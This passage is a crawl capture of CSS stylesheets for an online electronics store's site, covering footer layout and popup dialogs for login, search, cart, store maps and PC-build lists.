  font-size: 12px;
  color: #484F54;
  font-size: 12px;
}
.footer__copyright {
  font-size: 14px;
  font-weight: 500;
  color: #484F54;
}
.footer__design {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  font-size: 14px;
  line-height: 1.35;
  color: #484F54;
}
.footer__design img {
  margin-left: 6px;
}
.footer-contacts__item {
  margin-bottom: 16px;
}
.footer-contacts__section {
  padding-bottom: 16px;
}
.footer__systems {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
.footer__systems img {
  margin-left: 25px;
}
.footer__systems img:first-child {
  margin-left: 0;
}

/* media */
@media (max-width: 1440px) {
  .footer-navi {
    padding-left: 20px;
  }
  .footer-btn-configurator {
    margin-left: 20px;
  }
  .footer-social {
    padding-left: 0;
  }
}
@media (max-width: 992px) {
  .footer-center-col {
    padding-top: 30px;
    padding-bottom: 20px;
  }
  .footer-center-col:nth-child(2) {
    border-right: none;
  }
  .footer-center-col:last-child {
    border-top: 2px solid #212121;
  }
  .footer-contacts__item {
    margin-bottom: 16px;
  }
  .footer-contacts__section {
    padding-bottom: 20px;
  }
}
@media (max-width: 768px) {
  .footer-rate {
    margin-bottom: 28px;
  }
  .footer-navi {
    padding-left: 0;
    position: relative;
    margin: 0 -15px 30px;
    border-top: 2px solid #212121;
  }
  .footer-navi__wrap {
    flex-direction: column;
  }
  .footer-navi__column {
    margin: 0;
    width: 100%;
    border-bottom: 2px solid #212121;
  }
  .footer-navi__title {
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    line-height: 1.3;
    position: relative;
    margin: 0;
    padding: 19px 15px;
  }
  .footer-navi__title::before {
    content: "";
    position: absolute;
    right: 15px;
    width: 20px;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    background: url("../../i/container.svg?v=0#icon-1") center no-repeat;
  }
  .footer-navi__column_opened .footer-navi__title::before {
    background: url("../../i/container.svg?v=0#icon-2") center no-repeat;
  }
  .footer-navi__list {
    display: none;
    padding: 3px 15px;
  }
  .footer-navi__list li {
    margin: 0 0 21px;
  }
  .footer-navi__list li:last-child {
    margin-bottom: 15px;
  }
  .footer-navi__column_opened .footer-navi__list {
    display: block;
  }
  .footer-navi__link {
    color: #e3e3e3;
  }
  .footer-btn-configurator {
    margin-left: 0;
    width: 100%;
  }
  .footer-center-col {
    border: none;
  }
  .footer-center-col:nth-child(1) {
    padding-bottom: 0;
  }
  .footer-center-col:nth-child(2) {
    padding-top: 0;
    padding-bottom: 30px;
  }
  .footer-emails {
    position: relative;
  }
  .footer-social {
    padding-top: 0;
  }
  .footer-social .row {
    margin-left: -5px;
    margin-right: -5px;
  }
  .footer-social [class^=col-] {
    padding-bottom: 10px;
    padding-right: 5px;
    padding-left: 5px;
  }
  .footer-contacts {
    padding: 28px 0 10px;
  }
  .footer-bottom {
    padding-bottom: 90px;
  }
  .footer-bottom__wrap {
    flex-wrap: wrap;
  }
  .footer__copyright, .footer__systems {
    order: 0;
  }
  .footer__systems img {
    max-height: 17px;
  }
  .footer__design {
    order: 1;
    margin-top: 14px;
    width: 100%;
    justify-content: flex-start;
  }
  .footer__design img {
    max-height: 17px;
  }
}

/*# sourceMappingURL=footer.css.map */


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/components/popup.css?v=1761751299
body_size: 6387
content:
.white-filter {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

/* media */
.temp-popup-list {
  list-style: none;
  margin: 40px 0;
}
.temp-popup-list li {
  padding: 5px 0;
}

.modal .modal-dialog {
  max-width: 552px;
}
.modal .modal-content {
  width: 100%;
  border: none;
  background: #fff;
  border-radius: 10px;
  display: block;
  padding: 30px;
}
.modal .modal-header {
  display: block;
  border: none;
  border-radius: 0;
  padding: 0 0 30px 0;
}
.modal .modal-title {
  font-weight: 600;
  font-size: 16px;
  line-height: 120%;
  color: #0F0F0F;
  margin: 0;
  padding: 0;
}
.modal .auth-text-info {
  padding: 10px 30px 0 0;
  font-weight: 500;
  font-size: 12px;
  color: #484F54;
  line-height: 1.2;
}
.modal .auth-text-info span {
  font-weight: 500;
  color: #0F0F0F;
}
.modal .btn-close {
  width: 40px;
  height: 40px;
  border-radius: 20px;
  background: #fff url("../../i/container.svg#icon-51") center center no-repeat;
  background-size: 12px 12px;
  border: 1px solid #e3e3e3;
  font-size: 0;
  line-height: 0;
  right: -20px;
  top: -20px;
  position: absolute;
  display: block;
  padding: 0;
  margin: 0;
  opacity: 1;
  outline: none;
  z-index: 10;
}
.modal .btn-close:hover, .modal .btn-close:active {
  outline: none;
  box-shadow: none;
}
.modal .modal-body {
  padding: 0;
  margin: 0;
}

.modal-header-container {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  padding: 0 0 30px 0;
}
.modal-header-container .modal-header {
  padding: 0;
}

.modal-header-steps {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.35;
  color: #0F0F0F;
}
.modal-header-steps .current {
  color: #A2C617;
}

.auth-outer-list {
  display: flex;
  margin: 0 0 21px -15px;
}
.auth-outer-list__item {
  padding: 0 0 15px 15px;
  width: 50%;
  min-width: 50%;
}
.auth-outer-list__link {
  display: flex;
  align-items: center;
  height: 54px;
  text-decoration: none;
  border-radius: 27px;
  white-space: nowrap;
  background: #F5F5F5;
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #252525;
  padding: 7px;
}
.auth-outer-list__link:before {
  content: "";
  width: 40px;
  min-width: 40px;
  height: 40px;
  border-radius: 20px;
  margin: 0 10px 0 0;
}
.auth-outer-list__link-facebook:before {
  background: url("../../i/container.svg#icon-152") center center no-repeat;
}
.auth-outer-list__link-google:before {
  background: url("../../i/container.svg#icon-153") center center no-repeat;
}

.auth-or-separator {
  border-top: 1px solid #e3e3e3;
  text-align: center;
  height: 0;
  margin: 0 0 36px 0;
}
.auth-or-separator span {
  font-weight: 500;
  font-size: 12px;
  line-height: 12px;
  color: #484F54;
  display: inline-flex;
  position: relative;
  padding: 0 22px;
  background: #fff;
  top: -10px;
}

.popup-form__item {
  position: relative;
  margin: 0 0 20px 0;
}
.popup-form__label {
  font-weight: 500;
  font-size: 12px;
  line-height: 12px;
  color: #484F54;
  background: #fff;
  padding: 0 5px;
  margin: 0;
  position: absolute;
  left: 14px;
  top: -6px;
}
.popup-form__btn {
  width: 100%;
  text-align: center;
  margin: 10px 0 5px 0;
}
.popup-form__btn-left {
  width: auto;
}
.popup-form__other-operation {
  text-align: center;
  padding: 15px 0 0 0;
}
.popup-form__other-operation__btn {
  display: inline-flex;
  font-weight: 500;
  font-size: 12px;
  line-height: 1.4;
  color: #0F0F0F;
  background: none;
  cursor: pointer;
  border: none;
  border-bottom: 1px dashed #0F0F0F;
}
.popup-form__other-operation__btn:hover {
  border-color: transparent;
  color: #0F0F0F;
}
.popup-form__slider-range {
  display: flex;
  align-items: center;
  padding: 0 0 30px 0;
}
.popup-form__slider-range__label {
  color: #484F54;
  font-weight: 400;
  font-size: 14px;
  padding: 0 15px 0 0;
}
.popup-form__slider-range .forms__item {
  flex-grow: 1;
  margin: 0;
}
.popup-form__slider-range__holder {
  margin: 0 0 30px 0;
  border: none;
  background: none;
  box-shadow: none;
  height: 20px;
}
.popup-form__slider-range__holder:before {
  content: "";
  width: 100%;
  height: 4px;
  border-radius: 4px;
  position: absolute;
  top: 8px;
  left: 0;
  background: #e3e3e3;
}
.popup-form__slider-range__holder .noUi-connect {
  background: none;
}
.popup-form__slider-range__holder .noUi-connect:before {
  content: "";
  height: 4px;
  top: 8px;
  background: #A2C617;
  width: 100%;
  position: absolute;
  left: 0;
}
.popup-form__slider-range__holder .noUi-handle {
  width: 30px;
  height: 20px;
  border-radius: 10px;
  box-shadow: none;
  border: none;
  background: #0F0F0F;
  right: -15px;
  top: 0;
}
.popup-form__slider-range__holder .noUi-handle:after {
  display: none;
}
.popup-form__slider-range__holder .noUi-handle:before {
  border: none;
  width: 11px;
  height: 2px;
  box-shadow: none;
  background: url("../../i/container.svg#icon-53") center center no-repeat;
  left: 50%;
  top: 50%;
  position: absolute;
  transform: translate3d(-50%, -50%, 0);
}

.modal-article-text {
  max-height: 500px;
  overflow: hidden;
  overflow-y: auto;
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
  padding: 0 20px 0 0;
}
.modal-article-text p {
  padding: 0 0 20px 0;
  margin: 0;
}
.modal-article-text p:last-child {
  padding-bottom: 40px;
}

.block-bottom-shadow-white {
  position: relative;
}
.block-bottom-shadow-white:after {
  content: "";
  width: 100%;
  height: 69px;
  background: linear-gradient(0, #FFFFFF 0%, rgba(255, 255, 255, 0) 100%);
  bottom: 0;
  left: 0;
  position: absolute;
}

.search-modal-wrapper {
  margin: -10px 0 0 0;
  padding: 0 0 5px 0;
}

.callback-form {
  border-top: 1px solid #e3e3e3;
  padding: 25px 0 31px 0;
}
.callback-form__title {
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #0F0F0F;
  text-align: center;
  padding: 0 0 20px 0;
}
.callback-form .form-control {
  margin: 0 0 10px 0;
}

.another-connect {
  border-top: 1px solid #e3e3e3;
  padding: 0 0 16px 0;
  text-align: center;
  line-height: 12px;
}
.another-connect__text {
  display: inline-flex;
  position: relative;
  font-weight: 500;
  font-size: 12px;
  line-height: 12px;
  color: #484F54;
  padding: 0 10px;
  background: #fff;
  top: -8px;
}

.connect-phone {
  padding: 0 0 30px 0;
  display: flex;
  justify-content: center;
}
.connect-phone__link {
  display: block;
  text-decoration: none;
  font-weight: 600;
  font-size: 22px;
  line-height: 1;
  color: #0F0F0F;
  padding: 0 0 0 45px;
  position: relative;
}
.connect-phone__link:before {
  content: "";
  width: 35px;
  height: 36px;
  position: absolute;
  left: 0;
  top: 1px;
  background: url("../../i/container.svg#icon-166") center center no-repeat;
}
.connect-phone__link__help-text {
  display: block;
  color: #484F54;
  font-weight: 500;
  font-size: 12px;
  line-height: 1;
  padding: 6px 0 0 0;
  transition: color 0.2s ease;
}
.connect-phone__link:hover .connect-phone__link__help-text {
  color: #556710;
}

.connect-social {
  display: flex;
  align-items: center;
  justify-content: center;
}
.connect-social__link {
  margin: 0 8px;
  display: block;
  text-decoration: none;
  width: 113px;
  height: 99px;
  background: #F5F5F5;
  border-radius: 10px;
  text-align: center;
  padding: 70px 0 0 0;
  font-weight: 500;
  font-size: 14px;
  line-height: 1;
  color: #0F0F0F;
  position: relative;
}
.connect-social__link:hover {
  background: #e3e3e3;
  color: #0F0F0F;
  text-decoration: none;
}
.connect-social__link:before {
  content: "";
  width: 50px;
  height: 50px;
  border-radius: 50%;
  top: 10px;
  left: 50%;
  position: absolute;
  margin: 0 0 0 -25px;
}
.connect-social__link_telegram:before {
  background: #1EA5DF url("../../i/container.svg#icon-72") center center no-repeat;
  background-size: 26px auto;
}
.connect-social__link_viber:before {
  background: #7360F2 url("../../i/container.svg#icon-75") center center no-repeat;
  background-size: 27px auto;
}
.connect-social__link_whatsapp:before {
  background: #47E169 url("../../i/container.svg#icon-155") 13px center no-repeat;
  background-size: 25px auto;
}

.modal-w-350 .modal-dialog {
  max-width: 350px;
}
.modal-w-350 .modal-header {
  padding: 0 0 25px 0;
}
@media (max-width: 400px) {
  .modal-w-350 .modal-dialog {
    max-width: 90%;
    width: 100%;
    margin: auto;
    padding: 15px 0;
  }
}

.modal-w-960 .modal-dialog {
  max-width: 960px;
}
@media (max-width: 992px) {
  .modal-w-960 .modal-dialog {
    max-width: 90%;
    width: 100%;
    margin: auto;
    padding: 15px 0;
  }
}

.modal-w-476 .modal-dialog {
  max-width: 476px;
}
@media (max-width: 620px) {
  .modal-w-476 .modal-dialog {
    max-width: 90%;
    width: 100%;
    margin: auto;
    padding: 15px 0;
  }
}

.modal-w-428 .modal-dialog {
  max-width: 428px;
}
@media (max-width: 482px) {
  .modal-w-428 .modal-dialog {
    max-width: 90%;
    width: 100%;
    margin: auto;
    padding: 15px 0;
  }
}

.modal-w-700 .modal-dialog {
  max-width: 700px;
}
@media (max-width: 768px) {
  .modal-w-700 .modal-dialog {
    max-width: 100vw;
    width: 100vw;
    min-height: 100vh;
    margin: auto;
    padding: 0;
    display: block;
  }
  .modal-w-700 .modal-content {
    border-radius: 0;
    min-height: 100vh;
  }
  .modal-w-700 .my-build.custom-scroll, .modal-w-700 .save-build-over .custom-scroll {
    max-height: unset;
    padding: 0;
  }
  .modal-w-700 .my-build__row {
    flex-wrap: wrap;
    padding: 0 0 20px 0;
    justify-content: space-between;
  }
  .modal-w-700 .my-build__row .my-build__title-col {
    width: calc(100% - 75px);
  }
  .modal-w-700 .my-build__row .my-build__btn-col, .modal-w-700 .my-build__row .my-build__price {
    margin-top: 15px;
  }
}

.modal-w-1024 .modal-dialog {
  max-width: 1024px;
}
@media (max-width: 1040px) {
  .modal-w-1024 .modal-dialog {
    max-width: 90%;
    width: 100%;
    margin: auto;
    padding: 15px 0;
  }
}

.modal-search .modal-dialog {
  max-width: 775px;
}
@media (max-width: 800px) {
  .modal-search .modal-dialog {
    max-width: 90%;
    width: 100%;
    margin: auto;
    padding: 15px 0;
  }
}
.modal-search .modal-content {
  border-radius: 25px;
  padding: 20px;
}
.modal-search .modal-header {
  padding: 0 0 20px 0;
}
.modal-search_with-result .modal-header {
  display: none;
}
.modal-search_with-result .modal-content {
  padding: 0;
}
.modal-search_with-result .modal-search-wrapper {
  margin: 0;
}

.product-modal-slider-wrapper {
  position: relative;
  margin: 20px -15px 40px -15px;
}
.product-modal-slider-wrapper .swiper-button-prev {
  left: 15px;
}
.product-modal-slider-wrapper .swiper-button-next {
  right: 15px;
}
.product-modal-slider-wrapper img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}
@media (max-width: 620px) {
  .product-modal-slider-wrapper {
    margin: 0 -15px 30px -15px;
  }
}

.product-modal .modal-title {
  font-weight: 600;
  font-size: 22px;
  line-height: 135%;
  padding: 0 0 15px 0 !important;
}
@media (max-width: 620px) {
  .product-modal .modal-title {
    padding: 0 0 15px 0 !important;
    font-size: 18px;
  }
}
@media (max-width: 480px) {
  .product-modal .modal-title {
    font-size: 16px;
  }
}
.product-modal__meta-top-row, .product-modal__meta-bottom-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 20px 0;
}
@media (max-width: 620px) {
  .product-modal__meta-bottom-row {
    display: block;
  }
}
.product-modal__code {
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  color: #484F54;
  display: flex;
  align-items: center;
  flex-grow: 1;
  justify-content: flex-end;
}
.product-modal__code span {
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #0F0F0F;
  padding: 0 0 0 4px;
}
.product-modal__info-list__item {
  padding: 25px 0 10px;
  border-bottom: 1px solid #e3e3e3;
  display: flex;
  align-items: center;
}
.product-modal__info-list__item__label {
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #484F54;
  width: 50%;
  min-width: 50%;
  padding: 0 10px 0 0;
}
.product-modal__info-list__item__value {
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
}
@media (max-width: 480px) {
  .product-modal__info-list__item {
    display: block;
    padding: 15px 0 10px;
  }
  .product-modal__info-list__item__label {
    width: 100%;
    min-width: 100%;
    padding: 0 70px 4px 0;
  }
  .product-modal__info-list__item__value {
    width: 100%;
    min-width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .product-modal__info-list__item .link-w-border {
    margin: 0 0 0 10px;
  }
}
.product-modal__info-list__item .link-w-border {
  font-weight: 500;
  white-space: nowrap;
}
@media (max-width: 620px) {
  .product-modal .btn-product-select {
    padding: 9px 20px;
    justify-content: center;
    margin: 15px 0 0 0;
  }
  .product-modal .btn-product-select:before {
    width: 18px;
    height: 18px;
    background-size: 18px 18px;
  }
}

.product-modal-container {
  max-height: calc(100vh - 140px);
  overflow-y: auto;
  padding: 0 20px 0 20px;
  margin: 0 0 0 -20px;
}
@media (max-width: 620px) {
  .product-modal-container {
    margin-top: 30px;
    max-height: unset;
    padding-right: 0;
    overflow: visible;
  }
}

@media (max-width: 620px) {
  .modal .modal-content {
    padding: 20px;
  }
  .modal .btn-close {
    right: 10px;
    top: 10px;
    width: 30px;
    height: 30px;
    background-size: 11px auto;
  }
  .modal .modal-title {
    padding: 0 40px 0 0;
  }
  .modal-w-960 .modal-dialog .btn-close {
    right: -15px;
    top: -15px;
  }
  .modal-product .modal-dialog {
    max-width: 100%;
    margin: 0 !important;
    padding: 0;
  }
  .modal-product .modal-content {
    border-radius: 0;
  }
}
@media (max-width: 480px) {
  .auth-outer-list {
    margin: 0 0 21px 0;
    flex-wrap: wrap;
  }
  .auth-outer-list__item {
    width: 100%;
    min-width: 100%;
    padding: 0 0 15px 0;
  }
}
.my-build {
  max-height: 600px;
  overflow: hidden;
  overflow-y: auto;
  padding: 0 20px 0 0;
}
.my-build__row {
  display: flex;
  align-items: center;
  padding: 0 0 15px 0;
}
.my-build__pic {
  width: 60px;
  min-width: 60px;
  margin: 0 15px 0 0;
}
.my-build__title-col {
  flex-grow: 1;
  margin: 0 25px 0 0;
}
@media (max-width: 480px) {
  .my-build__title-col {
    margin: 0;
  }
}
.my-build__detail-name {
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  padding: 0 0 5px 0;
  color: #484F54;
}
.my-build__detail-title {
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #0F0F0F;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.my-build__btn-col {
  margin: 0 15px 0 0;
}
.my-build__btn-col .btn {
  font-weight: 600;
  font-size: 12px;
  line-height: 21px;
  min-width: 90px;
}
.my-build__price {
  width: 90px;
  min-width: 90px;
  text-align: right;
  white-space: nowrap;
  font-weight: 500;
  font-size: 16px;
  line-height: 100%;
  color: #0F0F0F;
}
.my-build__price-currency {
  font-weight: 500;
  font-size: 13px;
  color: #0F0F0F;
}

.modal-search-wrapper {
  margin: 0 -10px -10px -10px;
}
.modal-search-wrapper .search__form {
  background: none;
  border: 1px solid #CACACA;
}

.search-result {
  position: relative;
  border-top: 1px solid #e3e3e3;
  margin-top: -1px;
}
.search-result:before {
  content: "";
  height: 100%;
  width: 1px;
  background: #e3e3e3;
  position: absolute;
  left: 50%;
  top: 0;
  transform: translate3d(-50%, 0, 0);
}
.search-result__col {
  padding: 20px 8px 20px 20px;
}
.search-result__title {
  font-weight: 400;
  font-size: 13px;
  line-height: 135%;
  color: #484F54;
  display: flex;
  align-items: baseline;
  padding: 0 0 10px 0;
}
.search-result__quan {
  background: #0F0F0F;
  border-radius: 20px;
  height: 21px;
  line-height: 21px;
  padding: 0 4px;
  margin: 0 0 0 5px;
  font-weight: 600;
  font-size: 12px;
  color: #fff;
}
.search-result__list-wrapper {
  position: relative;
}
.search-result__list-wrapper:after {
  content: "";
  width: 100%;
  height: 50px;
  background: linear-gradient(0, #FFFFFF 0%, rgba(255, 255, 255, 0) 100%);
  bottom: 0;
  left: 0;
  position: absolute;
}
.search-result__list {
  padding: 10px 10px 20px 0;
  max-height: 530px;
  overflow: hidden;
  overflow-y: auto;
}
.search-result__item {
  padding: 0 0 12px 0;
}
.search-result__item-link {
  display: flex;
  align-items: center;
  text-decoration: none;
  font-weight: 400;
  font-size: 13px;
  line-height: 135%;
  color: #0F0F0F;
}
.search-result__item-pic {
  width: 50px;
  min-width: 50px;
  margin: 0 8px 0 0;
  padding: 5px;
}
.search-result__item-txt {
  flex-grow: 1;
}

.search-options {
  padding: 0 0 10px 0;
}
.search-options__title {
  padding: 0 0 12px 0;
  font-weight: 400;
  font-size: 13px;
  line-height: 135%;
  color: #0F0F0F;
}
.search-options__item {
  padding: 0 0 10px 20px;
  font-size: 14px;
}
.search-options:last-child {
  padding-bottom: 30px;
}

.modal-post {
  display: flex;
}
.modal-post__data {
  width: 43%;
  min-width: 43%;
  position: relative;
  z-index: 2;
  background: #fff;
  border-radius: 10px;
  padding: 0 0 15px 0;
}
.modal-post__map {
  width: 57%;
  min-width: 57%;
  position: relative;
  z-index: 1;
  border-radius: 0 10px 10px 0;
}
.modal-post__map__fake-map {
  background: url("../../i/image-map.png") right 0 no-repeat;
  background-size: cover;
  margin: 0 0 0 -10px;
  height: 640px;
  border-radius: 0 10px 10px 0;
  overflow: hidden;
}
.modal-post .modal-header {
  padding: 30px;
  border-bottom: 1px solid #e3e3e3;
}
.modal-post .modal-title {
  line-height: 1;
}
.modal-post .search-short {
  padding: 20px 30px;
}
.modal-post__scroll {
  margin: 0 30px;
  position: relative;
}
.modal-post__scroll:after {
  content: "";
  height: 40px;
  width: 100%;
  left: 0px;
  bottom: 0px;
  position: absolute;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%);
}
.modal-post .custom-scroll {
  max-height: 458px;
  overflow-y: auto;
}
.modal-post__list {
  padding: 0 20px 30px 0;
}
.modal-post__item {
  border: 1px solid transparent;
  border-radius: 10px;
  padding: 10px;
}
.modal-post__item.active {
  border-color: #A2C617;
}
.modal-post__item.active .post-office {
  display: block;
}
.modal-post__notification {
  color: #F10C0C;
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  margin: 5px 0 0 28px;
  padding: 0 0 0 17px;
  background: url("../../i/container.svg#icon-156") no-repeat;
  background-size: 12px 12px;
}
.modal-post_shops .modal-post__data {
  width: 50%;
  min-width: 50%;
  background: none;
  border-radius: 0;
  padding: 0;
}
.modal-post_shops .modal-post__map {
  width: 50%;
  min-width: 50%;
  border-radius: 10px 0 0 10px;
  position: relative;
  min-height: 360px;
}
.modal-post_shops .modal-post__map__fake-map {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  border-radius: 10px 0 0 10px;
  height: 100%;
  width: 100%;
}
@media (max-width: 992px) {
  .modal-post .modal-header, .modal-post .search-short {
    padding: 15px 20px;
  }
  .modal-post .modal-post__scroll {
    margin: 0 20px;
  }
}
@media (max-width: 767px) {
  .modal-post_shops {
    flex-wrap: wrap;
  }
  .modal-post_shops .modal-post__data {
    width: 100%;
    min-width: 100%;
    order: 1;
  }
  .modal-post_shops .modal-post__map {
    width: 100%;
    min-width: 100%;
    order: 2;
    border-radius: 10px;
    height: 474px;
  }
  .modal-post_shops .modal-post__map__fake-map {
    border-radius: 10px;
    height: 474px;
  }
  .modal-post_shops .modal-post__shop-photo {
    display: none;
  }
  .modal-post_shops .modal-post__shop-select {
    padding: 15px 65px 10px 20px;
    border: none;
  }
  .modal-post_shops .modal-post__one-shop {
    padding: 0 65px 10px 20px;
  }
  .modal-post .shops-select-box .select2-container--default .select2-selection--single {
    height: 24px;
  }
  .modal-post .shops-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 24px;
  }
  .modal-post .shops-select-box .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 5px;
  }
}
.modal-post__shop-select {
  padding: 15px 30px;
  border-bottom: 1px solid #e3e3e3;
  display: flex;
}
.modal-post__one-shop {
  padding: 15px 30px 20px 30px;
}
.modal-post__shop-title {
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
  padding: 0 0 10px 0;
}
.modal-post__shop-photo {
  padding: 5px 0 10px 0;
}
.modal-post__shop-photo img {
  border-radius: 10px;
}

.post-office {
  display: none;
}
.post-office__info {
  padding: 15px 0 0 28px;
}
.post-office__schedule {
  padding: 0 0 9px 0;
}
.post-office__schedule__item {
  padding: 0 0 6px 0;
  display: flex;
  align-items: baseline;
}
.post-office__schedule__day {
  width: 58px;
  min-width: 58px;
  height: 22px;
  line-height: 22px;
  background: #F5F5F5;
  font-weight: 600;
  font-size: 12px;
  color: #0F0F0F;
  text-transform: uppercase;
  margin: 0 10px 0 0;
  text-align: center;
}
.post-office__schedule__time {
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #484F54;
}

.map-point-info__container {
  background: #0F0F0F;
  border-radius: 15px;
  width: 230px;
  padding: 15px;
  position: relative;
}
.map-point-info__container:before {
  content: "";
  width: 2px;
  height: 28px;
  position: absolute;
  left: 50%;
  margin: 0 0 0 -1px;
  bottom: -28px;
  background: #0F0F0F;
}
.map-point-info__container:after {
  content: "";
  width: 18px;
  height: 10px;
  background: #0F0F0F;
  border-radius: 50%;
  position: absolute;
  left: 50%;
  bottom: -38px;
  margin: 0 0 0 -9px;
}
.map-point-info_shop-point .map-point-info__container {
  padding: 10px;
}
.map-point-info_shop-point .map-point-info__title {
  padding: 0;
  text-align: center;
}
.map-point-info_active .map-point-info__container {
  background: #A2C617;
}
.map-point-info_active .map-point-info__container:before, .map-point-info_active .map-point-info__container:after {
  background: #A2C617;
}
.map-point-info_active .map-point-info__title, .map-point-info_active .map-point-info__sub-title {
  color: #fff;
}
.map-point-info__title {
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #fff;
  margin: 0;
  padding: 0 0 15px 0;
}
.map-point-info__sub-title {
  font-weight: 400;
  font-size: 13px;
  line-height: 135%;
  color: #484F54;
  text-align: center;
  padding: 0 0 2px 0;
}
.map-point-info .post-office__schedule__day {
  background: rgba(112, 112, 112, 0.4);
  color: #fff;
}
.map-point-info .post-office__schedule__time {
  color: #fff;
}
.map-point-info__btn {
  width: 100%;
  min-width: 100%;
}

@media (max-width: 1070px) {
  .modal-w-1024 .modal-dialog {
    max-width: 90%;
  }
  .modal-w-1024 .btn-close {
    right: 15px;
    top: 15px;
  }
}
@media (max-width: 992px) {
  .checkoutEdit .modal-dialog {
    align-items: flex-end;
    margin: auto;
    max-height: 100dvh;
    min-height: 100dvh;
    padding: 0;
  }
  .checkoutEdit .modal-body .custom-scroll {
    overflow-y: auto;
    max-height: calc(100dvh - 255px);
    padding-right: 10px;
  }
  .checkoutEdit .modal-body .wrapper-cart--e-state .custom-scroll {
    overflow-y: auto;
    max-height: calc(100dvh - 360px);
    padding-right: 10px;
  }
  .checkoutEdit .modal-content {
    border-radius: 10px 10px 0 0;
  }
  .checkoutEdit .btn-close {
    right: 15px;
    top: 15px;
  }
}
@media (max-width: 768px) {
  .checkoutEdit .modal-content {
    padding: 15px;
  }
  .checkoutEdit .thanks-page__kit {
    padding: 15px;
  }
  .checkoutEdit .modal-header {
    margin: 0 -15px 20px -15px;
    padding: 12px 40px 23px 15px;
    border-bottom: 1px solid #e3e3e3;
  }
  .checkoutEdit .modal-dialog {
    max-width: 100%;
  }
  .checkoutEdit .thanks-page__kit-header-column_right {
    position: relative;
  }
  .checkoutEdit .thanks-page__kit-header-column_right .dots-block {
    right: -38px;
    top: -5px;
  }
  .checkoutEdit .thanks-page__kit-price {
    line-height: 28px;
  }
  .checkoutEdit .thanks-page__kit-price_old {
    top: 0px;
    right: 85px;
    position: absolute;
    line-height: 1;
  }
  .checkoutEdit .thanks-page__kit-price_new {
    top: 15px;
    right: 85px;
    position: absolute;
    margin: 0;
    line-height: 1;
  }
  .checkoutEdit .thanks-page__kit-title, .checkoutEdit .thanks-page__kit-type {
    padding-left: 0;
  }
  .checkoutEdit .thanks-page__kit-title:before, .checkoutEdit .thanks-page__kit-type:before {
    display: none;
  }
  .checkoutEdit .thanks-page__kit-title {
    margin: 0;
    width: 100%;
  }
  .checkoutEdit .thanks-page__product-row_padding-left {
    padding: 0;
  }
}
@media (max-width: 360px) {
  .checkoutEdit .thanks-page__kit-type {
    font-size: 12px;
  }
}
.wrapper-cart {
  position: relative;
}
.wrapper-cart .custom-scroll {
  max-height: calc(100dvh - 280px);
  overflow-y: auto;
  padding: 0 10px 0 0;
  margin: 0 -5px;
}
@media (max-width: 480px) {
  .wrapper-cart .custom-scroll {
    padding: 0 5px 0 0;
  }
}

.wrapper-cart--e-state .custom-scroll {
  max-height: calc(100dvh - 340px);
  overflow-y: auto;
  padding: 0 10px 0 0;
  margin: 0 -5px;
}
@media (max-width: 480px) {
  .wrapper-cart--e-state .custom-scroll {
    padding: 0 5px 0 0;
  }
}

.bag-total {
  padding: 15px 20px;
  background: #F2F2F2;
  border-radius: 10px;
  margin-top: 20px;
}
.bag-total__row {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
}
.bag-total__row + .bag-total__row {
  padding-top: 6px;
}
.bag-total__label {
  font-weight: 400;
  font-size: 13px;
  line-height: 135%;
  color: #0F0F0F;
}
.bag-total__value {
  white-space: nowrap;
}
.bag-total .thanks-page__product-bonus {
  margin: 0;
  color: #A2C617;
}
.bag-total .thanks-page__kit-price {
  margin: 0;
}
@media (max-width: 768px) {
  .bag-total .col-12.col-md-6 + .col-12.col-md-6 {
    padding-top: 15px;
  }
}

.modal-w-460 .modal-dialog {
  max-width: 460px;
}
.modal-w-460 .modal-header {
  padding: 0 0 15px 0;
}
.modal-w-460 .forms__item {
  margin: 0 0 15px 0;
}
.modal-w-460 .popup-form__btn {
  margin: 0;
}
@media (max-width: 620px) {
  .modal-w-460 .btn-close {
    right: 10px;
    top: 10px;
  }
  .modal-w-460 .modal-title {
    padding-right: 40px;
  }
}
@media (max-width: 480px) {
  .modal-w-460 .modal-dialog {
    max-width: 85%;
    width: 100%;
